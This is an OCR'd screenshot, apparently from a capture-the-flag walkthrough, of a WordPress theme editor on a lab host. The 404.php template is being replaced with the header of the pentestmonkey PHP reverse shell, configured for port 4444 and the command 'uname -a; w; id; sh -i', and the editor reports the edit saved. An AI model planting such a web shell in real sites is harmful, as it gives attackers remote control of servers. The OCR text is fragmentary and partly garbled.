 Copied and pasted then update the file
site.wekor.thm/wordpress/wp-admin/theme-editor.php?file=404.php
Wekor's Blog 2 0 + New Howdy, wp yura
Theme Files
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = ';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
Documentation: Function Name... Look Up
File edited successfully.
Update File
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)